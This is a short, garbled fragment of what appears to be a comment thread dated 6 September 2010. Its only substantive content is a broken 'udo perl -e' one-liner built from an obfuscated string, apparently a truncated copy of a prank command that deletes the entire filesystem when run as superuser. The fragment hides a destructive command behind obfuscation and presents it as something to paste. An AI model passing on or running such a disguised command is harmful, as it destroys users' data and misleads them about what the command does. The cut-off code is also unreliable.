
6 сентября 2010 15:47
ка
+
−
0
6 сентября 2010 15:55
udo perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|
_;see'